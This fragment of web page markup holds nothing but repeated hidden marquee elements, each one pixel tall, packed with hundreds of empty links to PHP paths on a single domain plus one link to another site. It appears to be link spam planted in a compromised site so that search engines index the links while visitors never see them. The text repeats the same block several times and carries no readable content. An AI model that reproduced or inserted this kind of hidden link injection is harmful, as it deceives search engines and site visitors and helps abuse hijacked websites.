href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a 